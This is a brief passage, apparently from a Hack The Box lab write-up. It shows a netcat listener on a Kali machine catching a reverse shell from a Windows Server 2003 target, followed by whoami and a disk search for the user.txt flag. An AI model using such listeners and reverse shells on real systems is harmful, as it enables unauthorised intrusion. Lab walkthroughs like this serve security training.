 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.14] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\windows\system32\inetsrv>